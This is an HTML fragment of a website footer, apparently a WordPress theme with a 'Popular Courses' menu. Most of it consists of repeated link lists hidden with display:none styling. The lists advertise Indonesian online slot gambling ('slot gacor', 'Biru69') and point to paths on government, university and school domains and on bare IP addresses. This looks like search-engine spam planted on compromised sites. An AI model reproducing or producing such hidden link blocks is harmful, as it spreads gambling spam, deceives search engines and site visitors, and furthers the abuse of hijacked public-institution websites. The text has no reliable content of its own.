<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot qris</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot 24jam</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot internasional</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot internasional</a></strong></li>

</section></div>		</aside>
					<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
				<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="#" aria-label=Facebook target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z'></path></svg></span></a><a href="#" aria-label=Twitter target="_blank" rel="noopener noreferrer" style="--color: #7acdee; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-twitter footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z'></path></svg></span></a><a href="#" aria-label=Pinterest target="_blank" rel="noopener noreferrer" style="--color: #ea575a; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-pinterest footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 496 512'><path d='M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z'></path></svg></span></a><a href="#" aria-label=YouTube target="_blank" rel="noopener noreferrer" style="--color: #e96651; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-youtube footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'><path d='M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z'></path></svg></span></a></div></div>			</div>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-2" aria-label="Footer Widget 2"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-1" class="widget widget_nav_menu"><h2 class="widget-title">Popular Courses</h2><nav class="menu-footer-menu-container" aria-label="Popular Courses"><ul id="menu-footer-menu" class="menu"><li id="menu-item-811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-811"><a href="#" class="menu-link">LMS Interactive Content</a></li>
<li id="menu-item-812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-812"><a href="#" class="menu-link">Become a PHP Master</a></li>
<li id="menu-item-813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-813"><a href="#" class="menu-link">HTML5/CSS3 Essentials</a></li>
<li id="menu-item-814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-814"><a href="#" class="menu-link">JavaScript Development</a></li>
<li id="menu-item-815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-815"><a href="#" class="menu-link">WordPress Basic Tutorial</a></li>
<li id="menu-item-816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-816"><a href="#" class="menu-link">Introduction to Coding</a></li>
</ul></nav></section><section id="block-13" class="widget widget_block"><span style="display: none;">
<ul>
<li><strong><a href="https://patelki.org/">Biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">slot gacor</a></strong></li>
<li><strong><a href="https://patelki.org/">biru69 slot</a></strong></li>
<li><strong><a href="https://patelki.org/">link alternatif biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">agen slot</a></strong></li>
<li><strong><a href="https://patelki.org/">slot thailand</a></strong></li>
<li><strong><a href="http://202.159.24.61/satu-pepi/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/dana/">Slot dana</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/pgsoft/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/slot/">Slot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-demo/">Slot demo</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-deposit-dana/">Slot deposit dana</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,,/slotgacor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,/slot-pulsa/">Slot pulsa</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/bkd/zeus/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/demo/">Slot demo gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/gcor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/layananbkd/SLOT88/">Slot88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/products/gacor/">Slot gacor hari ini</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/produk/zeus-slot/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot 88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/thailand/">Slot thailand</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/zeusgacor/">Slot zeus gacor</a></strong></li>
<li><strong><a href="https://sis.icm.sch.id/lrc/admin/">Slot</a></strong></li>
<li><strong><a href="https://pa-singkawang.go.id/cli/pgs/138klub/">Slot pulsa</a></strong></li>
<li><strong><a href="https://pravingambhir.com/">Biru69</a></strong></li>
<li><strong><a href="https://gangaservices.com/">Biru69</a></strong></li>
<li><strong><a href="https://ndakamushrooms.com/?">Biru69</a></strong></li>
<li><strong><a href="https://www.geo6loya.com.ng/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">login Biru69</a></strong></li>
<li><strong><a href="https://sacroease.com/">login Biru69</a></strong></li>
<li><strong><a href="https://mccartys.com/">login Biru69</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot qris</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot qris</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot 24jam</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot internasional</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot internasional</a></strong></li>
</ul>
	</span></section><section id="block-14" class="widget widget_block"><span style="display: none;">
<ul>
<li><strong><a href="https://patelki.org/">Biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">slot gacor</a></strong></li>
<li><strong><a href="https://patelki.org/">biru69 slot</a></strong></li>
<li><strong><a href="https://patelki.org/">link alternatif biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">agen slot</a></strong></li>
<li><strong><a href="https://patelki.org/">slot thailand</a></strong></li>
<li><strong><a href="http://202.159.24.61/satu-pepi/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/dana/">Slot dana</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/pgsoft/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/slot/">Slot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-demo/">Slot demo</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-deposit-dana/">Slot deposit dana</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,,/slotgacor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,/slot-pulsa/">Slot pulsa</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/bkd/zeus/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/demo/">Slot demo gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/gcor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/layananbkd/SLOT88/">Slot88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/products/gacor/">Slot gacor hari ini</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/produk/zeus-slot/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot 88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/thailand/">Slot thailand</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/zeusgacor/">Slot zeus gacor</a></strong></li>
<li><strong><a href="https://sis.icm.sch.id/lrc/admin/">Slot</a></strong></li>
<li><strong><a href="https://pa-singkawang.go.id/cli/pgs/138klub/">Slot pulsa</a></strong></li>
<li><strong><a href="https://pravingambhir.com/">Biru69</a></strong></li>
<li><strong><a href="https://gangaservices.com/">Biru69</a></strong></li>
<li><strong><a href="https://ndakamushrooms.com/?">Biru69</a></strong></li>
<li><strong><a href="https://www.geo6loya.com.ng/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">login Biru69</a></strong></li>
<li><strong><a href="https://sacroease.com/">login Biru69</a></strong></li>
<li><strong><a href="https://mccartys.com/">login Biru69</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot qris</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot qris</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi</a></strong></li>
